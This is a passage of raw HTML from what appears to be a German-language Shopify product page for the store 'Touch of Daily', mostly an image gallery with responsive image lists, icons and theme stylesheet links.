    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Touch of Daily",
    
      "logo": "https:\/\/tryluska.com\/cdn\/shop\/files\/Touch_of_Daily_c97d2f16-c818-43b2-9309-0e392f692f7f.png?v=1685448563\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tryluska.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19451371127133__main" class="shopify-section section"><section
  id="MainProduct-template--19451371127133__main"
  class="page-width section-template--19451371127133__main-padding"
  data-section="template--19451371127133__main"
>
  <link href="//tryluska.com/cdn/shop/t/21/assets/section-main-product.css?v=93315971118608712121691586502" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-accordion.css?v=174476806572539864581691586500" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-price.css?v=183165605081763449011691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-slider.css?v=104969685766742424451691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-rating.css?v=24573085263941240431691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-deferred-media.css?v=54092797763792720131691586500" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-quantity-breaks.css?v=9318827290142230691691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-sticky-atc.css?v=131038318804800685901691586501" rel="stylesheet" type="text/css" media="all" />
  <link href="//tryluska.com/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501691586500" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19451371127133__main-padding {
      padding-top: 18px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19451371127133__main-padding {
        padding-top: 24px;
        padding-bottom: 0px;
      }
    }
    media-gallery {
      --mobile-media-border-radius: 0px;
    }</style><script src="//tryluska.com/cdn/shop/t/21/assets/product-info.js?v=174806172978439001541691586501" defer="defer"></script>
  <script src="//tryluska.com/cdn/shop/t/21/assets/product-form.js?v=111506113886304852741691586501" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19451371127133__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19451371127133__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19451371127133__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19451371127133__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--19451371127133__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19451371127133__main-44633957269853"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19451371127133__main-44633957269853"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/main_b0c84600-7184-4d8f-bc77-d2e517725280.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633957269853">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44633544491357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44633544491357"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN0139Gl5z1IrJWaXUzpV__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633544491357">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44633540657501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44633540657501"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN01TMVl7S1IrJWUvXjm0__2215768590946-0-cibkopiera.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44633540657501">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19451371127133__main-44633541968221"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19451371127133__main-44633541968221"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1346 1346w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1426 1426w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1646 1646w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19451371127133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1946" alt="" srcset="//tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=246 246w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=493 493w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=600 600w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=713 713w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=823 823w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=990 990w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1100 1100w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1206 1206w, //tryluska.com/cdn/shop/files/O1CN01MS3cHl1IrJWfSxpO4__2215768590946-0-cib.jpg?v=1692261472&amp;width=1346 1346w, 